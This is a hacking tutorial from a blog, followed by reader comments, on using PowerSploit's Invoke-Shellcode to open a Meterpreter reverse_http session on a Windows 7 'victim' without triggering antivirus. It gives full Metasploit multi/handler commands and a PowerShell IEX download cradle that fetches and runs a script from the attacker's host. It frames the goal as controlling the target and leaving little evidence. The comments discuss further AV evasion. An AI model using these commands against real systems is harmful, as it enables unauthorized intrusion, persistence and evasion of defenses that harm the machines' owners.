Welcome back, my greenhorn hackers!
A few years back, Microsoft implicitly recognized the superiority of the Linux terminal over the GUI-based operating system by developing PowerShell. Since Windows 7, every Windows operating system has had PowerShell installed by default, and they even made PowerShell capable of running Linux commands on Windows!
PowerShell is a powerful environment to get just about anything done in Windows, including scripting. Unfortunately, few administrators use it and some don't even know it exists.
As hackers, PowerShell can be a formidable ally in our efforts to take control of a system. If we can access a system's PowerShell, we can use its power to control—and maintain control—of the target system. In addition, if we can run our commands and scripts in the PowerShell context, we can evade most antivirus (AV) software and leave little or no evidence behind.
Fortunately for us, a series of PowerShell scripts have been developed by Matt Graeber that can help us control and manipulate a target system. These specially crafted scripts are known collectively as PowerSploit. Thankfully, they are built into Kali. If you are not using Kali, you can download them here.
Step 1: Start PowerSploit
To start, let's fire up Kali. To start PowerSploit, simply go to Kali Linux -> Maintaining Access -> OS Backdoors -> powersploit. Or, simply navigate to /usr/share/powersploit from a terminal.
This will open a terminal at /usr/share/powersploit.
We can see each of the PowerSploit script directories by doing a long listing.
kali > ls -l

As you can see, we have eight PowerSploit directories.
- AntivirusBypass
- CodeExecution
- Exfiltration
- Persistence
- PETools
- Recon
- ReverseEngineering
- ScriptModification

In this tutorial, we will be using a script from the CodeExecution directory called Invoke-Shellcode.
Step 2: Start a Web Server
For this next step, we need to start a web server on our Kali system to serve up our PowerSploit commands to the victim machine. There are many ways to do this; You could, for instance, copy the PowerSploit directory to /var/www/html and start the Apache web server.
A simpler and more elegant solution is to start a simple Python web server in the PowerSploit directory. We can do this by typing while in the PowerSploit directory.
kali > python -m SimpleHTTPServer

Now, we have a web server started in the PowerSploit directory. This means that anyone who accesses that web server will have access to that directory on our Kali system.
Step 3: Start PowerSploit on the Victim
For this entire hack, we are assuming that you already have access to the target machine and are trying to get a Meterpreter shell without triggering the AV software. For our purposes here, we are assuming you have a GUI on the target system with RDP or VNC.
Start PowerShell on the victim system by going to the Start menu and typing PowerShell in the search window.
Click on the PowerShell icon and start PowerShell on the victim machine.
Step 4: Open a Browser & Navigate to Our Web Server on Kali
From the Windows 7 target system, we can now navigate to the web server on Kali.

As we can see, all the PowerSploit scripts are available on our web server for downloading to the victim.
Step 5: Start a Multi/Handler in Kali
We will need a multi/handler on the Kali system to receive the communication with the Meterpreter from the target system. Start the Metasploit console by typing:
kali > msfconsole
To start the multi/handler, we need the following commands:
msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_http
msf > set LHOST 192.168.181.128
msf > set LPORT 4444
msf > exploit

As you can see in the screenshot above, we now have a handler awaiting a connection from the victim system.
Step 6: Download the PowerSploit Script
On the Windows 7 system, we will next be using PowerShell to download the PowerSploit script from our Kali system via our simple Python web server. We can do this by typing:
> IEX(New-Object Net.WebClient).DownloadString ("http://192.168.181.128:8000/CodeExecution/Invoke-Shellcode.ps1 ")

On our Kali system, we can see that the Windows 7 system web server has been hit with a GET request from the Windows 7 system. This effectively downloaded our Invoke-Shellcode script to the Windows 7 machine.


Back at the Windows 7 system, we now want to run that PowerSploit script. If we have done everything correctly, the running of this script will start a Meterpreter session on the Windows 7 machine within the context of the PowerShell process.
PS > Invoke-Shellcode -Payload windows/meterpreter/reverse_http -lhost 192.168.181.128 -lport 4444 -Force
Step 7: Look for a Meterpreter Session on Kali
Now, let's return to out Kali system and look to see whether a Meterpreter session has been opened. Let's go back to msfconsole where we had a multi/handler waiting for a connection and type.
sessions -l
This should list all the sessions opened.

Success! We got a Meterpreter session on the victim PC. The beauty of this session is that the Meterpreter shell is running in the context of the PowerShell process and will not be picked up by AV software. In addition, the Meterpreter is running entirely in memory so it will not leave any evidence on the hard drive.
Keep coming back, my greenhorn hackers, as we further explore further PowerSploit scripts, and the most valuable skill set of the 21st century—hacking.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























5 Comments
awesome artical.
Great stuff as always. I got a question though, would an AV software notice the meterpreter session if we migrate it from the PowerShell process onto another one?
Ok, so i got the correct version of invoke-shellcode.ps1 loaded onto my computer but now when i attempt to invoke-shellcode the reverse http payload it crashes the powershell on the target computer and the handler i set up gets this message
192.168.1.190:1741 Unknown request to /INITM with UA 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)'
I've tried to look elsewhere for a fix but nobody else has had this problem, sorry to bother you
I realized this comment is more appropriately placed under this guide
I have the same problem, too.
Anybody have a solution?
This totally flawed, "we presume you have access to the target machine via an expert or vnc session". So you've created logs in the event viewer on the target machine and it will be under your account. This isn't hacking, it's holding the babies hand.
Share Your Thoughts